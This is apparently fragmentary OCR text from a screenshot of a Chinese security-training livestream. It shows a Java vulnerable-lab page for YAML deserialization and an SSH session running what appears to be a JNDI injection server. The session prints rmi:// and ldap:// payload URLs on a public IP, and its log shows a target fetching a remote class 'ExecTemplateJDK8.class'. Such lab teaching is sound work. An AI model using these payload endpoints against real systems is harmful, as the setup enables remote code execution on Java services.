 29:54
Java 靶
- Serialized Pay
GitHub - froho
GitHub - 0x72
GitHub - 0x72
GitHub - Land
GitHub - wyzx
GitHub - whwl
GitHub - API-S
27.0.0.1:8000/home#/deserialize/yaml
正在讲话: 小迪安全;
Java 靶场
基础漏洞
其他漏洞
admin
Java
rea
xm
Sn
RMI
Fast
Jack
Shiro
XStr
Log4
Sprin
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
+
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/srkf3g
ldap://47.94.236.117:1389/srkf3g
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/o03mr0
----------------------------Server Log----------------------------
2023-07-20 20:37:34 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-07-20 20:37:34 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-07-20 20:37:34 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2023-07-20 20:37:43 [RMISERVER]  >> Have connection from /119.98.140.55:55522
2023-07-20 20:37:43 [RMISERVER]  >> Reading message...
2023-07-20 20:37:43 [RMISERVER]  >> Is RMI.lookup call for srkf3g 2
2023-07-20 20:37:43 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-20 20:37:43 [RMISERVER]  >> Closing connection
2023-07-20 20:37:43 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-20 20:38:02 [RMISERVER]  >> Have connection from /119.98.140.55:55747
2023-07-20 20:38:02 [RMISERVER]  >> Reading message...
2023-07-20 20:38:02 [RMISERVER]  >> Is RMI.lookup call for srkf3g 2
2023-07-20 20:38:02 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-20 20:38:02 [RMISERVER]  >> Closing connection
2023-07-20 20:38:02 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2
xterm
138x23
23,1
1 会话
CAP NUM
聊天
我自己都课下报错
c
可以
Z.oXo
1
xxxmr.
不行吧
c
spring 1.2+
发送至: 所有人
发送(S)
英
20:40
2023-07-20